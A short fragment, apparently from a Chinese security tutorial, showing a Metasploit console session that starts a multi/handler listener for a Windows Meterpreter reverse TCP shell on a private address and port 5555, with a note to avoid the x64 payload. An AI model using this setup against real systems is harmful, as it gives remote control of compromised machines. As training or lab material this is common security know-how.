 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp  ##不要用x64的payload
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.3.72
lhost => 192.168.3.72
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit -j
信安之路